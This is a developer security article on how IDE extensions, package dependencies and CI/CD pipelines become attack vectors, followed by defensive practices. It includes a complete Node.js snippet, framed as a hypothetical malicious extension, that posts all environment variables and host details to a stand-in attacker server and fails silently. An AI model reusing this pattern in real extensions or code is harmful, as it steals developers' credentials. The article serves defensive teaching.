The Double-Edged Sword: Balancing Productivity and Security in Modern Development

In today’s fast-paced software development landscape, developer tools are the bedrock of productivity. From powerful IDEs like Visual Studio Code and JetBrains Rider to the vast ecosystems of extensions, package managers, and CI/CD pipelines, these tools empower developers to build, test, and deploy applications with unprecedented speed and efficiency. They are indispensable assets for everything from JavaScript Development and Python Development to complex Microservices Debugging. However, this reliance on an ever-expanding toolchain introduces a subtle but significant attack surface. The very tools we trust to streamline our work can be turned into vectors for sophisticated attacks, compromising sensitive data, injecting malware, and disrupting the entire software supply chain. Understanding these risks is no longer optional; it’s a critical component of modern application security and robust Software Debugging practices.

This article delves into the often-overlooked security implications of our daily developer tools. We will explore how these essential utilities can be compromised, examine the mechanics behind common attacks, and provide a comprehensive guide with practical code examples and best practices to help you secure your development environment. By shifting our perspective from viewing tools as mere productivity enhancers to critical infrastructure requiring diligent security, we can build more resilient and secure software from the ground up.

How Trusted Tools Become Attack Vectors

The convenience of modern Developer Tools often masks their underlying complexity and the potential security vulnerabilities they can introduce. An attack doesn’t always have to target a production server directly; compromising a developer’s environment can be an equally, if not more, effective entry point. Let’s break down the primary ways these tools can be exploited.

Malicious IDE Extensions and Plugins

The extension marketplace for IDEs like VS Code is a treasure trove of utilities, from linters and themes to advanced Debugging Tools. However, the open nature of these marketplaces means that malicious actors can publish seemingly harmless extensions that contain hidden, malicious payloads. Once installed, an extension often has significant access to your local environment, including your source code, environment variables, and network connections.

Consider a hypothetical malicious extension designed to steal API keys from a Node.js project. The code could be obfuscated, but its core function might look something like this:

// Malicious code hidden within an "innocent" theme or utility extension

const https = require('https');

const os = require('os');

function exfiltrateData() {

// Access environment variables, a common place for secrets

const envData = JSON.stringify(process.env);

// Also, search common config files for credentials

// (This part is omitted for brevity but is a common technique)

const postData = JSON.stringify({

username: os.userInfo().username,

hostname: os.hostname(),

env: envData,

});

const options = {

hostname: 'attacker-controlled-server.com',

port: 443,

path: '/data-capture',

method: 'POST',

headers: {

'Content-Type': 'application/json',

'Content-Length': Buffer.byteLength(postData),

},

};

const req = https.request(options, (res) => {

// We don't care about the response, just that the data was sent

console.log(`[Malicious Extension] Status: ${res.statusCode}`);

});

req.on('error', (e) => {

// Fail silently to avoid detection

});

req.write(postData);

req.end();

}

// Run this function when the extension is activated

exfiltrateData();

This snippet gathers all environment variables—which often contain sensitive keys like `AWS_SECRET_ACCESS_KEY` or `DATABASE_URL`—and sends them to an attacker’s server. Because it runs within the trusted context of your IDE, it bypasses many traditional security measures. This highlights the importance of vetting every tool added to your workflow, no matter how trivial it seems.

Compromised Dependencies and Typosquatting

Package managers like npm, PyPI, and Maven are central to modern development, but they represent a massive supply chain risk. Attackers use several techniques to inject malicious code through dependencies:

- Typosquatting: Publishing a malicious package with a name very similar to a popular one (e.g., `python-requests` instead of `requests`). A simple typo during installation can compromise a project.

- Dependency Confusion: Tricking a build process into pulling a malicious package from a public repository instead of the intended private one by using the same name with a higher version number.

- Maintainer Account Takeover: Gaining control of a legitimate, popular package and publishing a new version with a malicious payload.

Effective Testing and Debugging alone cannot catch these issues, as the malicious code is designed to be stealthy. The risk lies hidden within your `package.json` or `requirements.txt` file.

Cyber security hacker looking at code – Why this moment in cybersecurity calls for embracing hackers …

Implementing a Proactive Defense Strategy

Securing your development environment requires a proactive, multi-layered approach. It’s not just about fixing bugs; it’s about preventing them and hardening the entire lifecycle. This involves a combination of automated tools and vigilant developer practices for everything from Frontend Debugging to Backend Debugging.

Automated Code and Dependency Scanning

Integrating Static Analysis (SAST) and Software Composition Analysis (SCA) tools into your workflow is non-negotiable. These tools scan your code and dependencies for known vulnerabilities without executing the application.

- Snyk: Scans dependencies for known vulnerabilities and offers automated pull requests to fix them. It integrates directly into your Git repository and CI/CD pipeline.

- SonarQube: A comprehensive Code Analysis platform that detects bugs, code smells, and security vulnerabilities in your codebase.

- GitHub Dependabot: Automatically detects vulnerable dependencies in your repositories and opens pull requests to update them.



For example, a SAST tool would immediately flag hardcoded credentials in a Python application, which is a common source of security breaches. Consider this insecure Flask snippet:

from flask import Flask

import psycopg2

app = Flask(__name__)

# This is a major security vulnerability that SAST tools will detect.

DB_PASSWORD = "my-super-secret-password-123"

@app.route('/')

def get_users():

conn = psycopg2.connect(

dbname="postgres",

user="admin",

password=DB_PASSWORD, # Hardcoded secret

host="db.example.com"

)

# ... database logic here ...

return "Users list"

if __name__ == '__main__':

app.run()

An automated scanner would identify the `DB_PASSWORD` variable as a hardcoded secret, preventing it from ever reaching production. This kind of Debug Automation is crucial for maintaining a secure codebase.

Isolating Development Environments with Containers

Running projects directly on your host machine can lead to cross-contamination and gives potentially malicious code access to your entire system. Using containers (like Docker) or development containers (like VS Code Dev Containers) provides a powerful layer of isolation. Each project runs in its own sandboxed environment with only the necessary dependencies and permissions.

A common mistake when using Docker is embedding secrets directly into the image, which makes them visible to anyone who can inspect the image layers. This is a poor practice for both local development and CI/CD Debugging.

Bad Practice: Hardcoding secrets in a Dockerfile.

FROM python:3.9-slim

WORKDIR /app

# Bad: The API key is now baked into the image layer

ENV API_KEY="abcdef1234567890"

COPY . .

CMD ["python", "app.py"]

Best Practice: Using build-time arguments or runtime environment variables.

FROM python:3.9-slim

WORKDIR /app

# Good: The API key is passed at runtime and not stored in the image

# It will be provided via `docker run -e API_KEY="..."` or a similar mechanism.

ENV API_KEY=""

COPY . .

CMD ["python", "app.py"]

This approach ensures that sensitive credentials are not part of the distributable artifact, significantly improving security during both Docker Debugging and deployment.

Advanced Techniques for Securing the Full Stack

Cyber security hacker looking at code – Anonymous Hacker in Dark Hoodie Using Laptop with Binary Code …

As applications grow in complexity, so do the challenges of securing them. Full Stack Debugging and security require a holistic view, from the frontend code running in the browser to the backend services running in a Kubernetes cluster.

Leveraging Lockfiles and Integrity Hashes

Never rely solely on a `package.json` or `requirements.txt` file for reproducible, secure builds. Always use a lockfile (`package-lock.json`, `yarn.lock`, `Pipfile.lock`). A lockfile pins the exact version of every direct and transitive dependency, along with a cryptographic hash of its contents. This prevents an attacker from publishing a malicious version of a sub-dependency (a dependency of your dependency) and having it automatically pulled into your build. The package manager will verify the hash during installation and fail if there’s a mismatch, effectively thwarting supply chain attacks.

Principle of Least Privilege in CI/CD

Your CI/CD pipeline is a high-value target for attackers. The credentials it uses often have broad permissions to deploy to production, access databases, and more. Apply the principle of least privilege rigorously:

- Scoped Tokens: Use access tokens that have the minimum required permissions for a specific job. For example, a testing job should not have credentials to deploy to production.

- Secrets Management: Integrate a dedicated secrets manager like HashiCorp Vault, AWS Secrets Manager, or GitHub Actions secrets. Avoid storing secrets as plain text environment variables in your CI/CD configuration.

- Container Security: Run CI/CD jobs in non-root containers to limit the potential damage if a job is compromised.

Remote Debugging and Production Security

Remote Debugging is a powerful technique, but it can open security holes if not configured correctly. When attaching a debugger to a process running on a remote server or in a container, ensure the debugging port is not exposed to the public internet. Use SSH tunneling or a secure VPN to establish a connection. For Production Debugging, rely on structured logging, distributed tracing (e.g., OpenTelemetry), and Error Monitoring platforms (e.g., Sentry, Datadog) instead of attaching live debuggers, which can halt processes and expose sensitive data in Stack Traces.

Best Practices for a Secure Development Lifecycle

Cyber security hacker looking at code – How To Become an Ethical Hacker (With Skills and Salary) | Indeed.com

Embedding security into your daily habits is the most effective way to protect your workflow. Here are actionable Debugging Best Practices and security tips to integrate into your routine.

Vigilance and Verification

- Vet Extensions: Before installing an IDE extension, check its publisher, number of downloads, reviews, and last update date. Look at its source code repository if available. Be wary of extensions that are new, have few users, or are forks of popular projects.

- Audit Dependencies: Regularly run audit commands like `npm audit fix` or `pip-audit` to check for known vulnerabilities in your project’s dependencies.

- Use Scoped Packages: For npm, prefer packages under an organization’s scope (e.g., `@angular/core` instead of a generic package) as they are less susceptible to typosquatting.

Configuration and Environment Hygiene

- Use a `.gitignore` file: Ensure that sensitive files like `.env`, IDE configuration folders (`.vscode/`, `.idea/`), and credential files are never committed to version control.

- Separate Concerns: Use different tools for different purposes. Don’t use a production cloud account for development and testing. Use isolated environments to prevent lateral movement in case of a compromise.

- Keep Tools Updated: Regularly update your IDE, CLI tools, and operating system to patch known security vulnerabilities.

Automate and Integrate

- Security in the Pipeline: Make SAST and SCA scans a mandatory step in your CI/CD pipeline. Fail the build if critical vulnerabilities are found.

- Policy as Code: Use tools like Open Policy Agent (OPA) to enforce security policies across your infrastructure, from Kubernetes configurations to API gateways.

Conclusion: Security as a Developer’s Responsibility

The modern developer’s toolkit is a powerful engine for innovation, but it comes with inherent security responsibilities. The line between a productivity tool and a security risk is dangerously thin and is defined by our awareness, practices, and vigilance. By treating our development environments with the same security rigor as our production servers, we can effectively mitigate a wide range of threats. This involves a fundamental shift from reactive bug fixing to proactive risk management.

The key takeaways are clear: vet every tool, automate security scanning, isolate your environments, and manage secrets diligently. By adopting a security-first mindset and integrating these best practices into your daily workflow, you can harness the full power of your Developer Tools while building a more secure and resilient software ecosystem for everyone.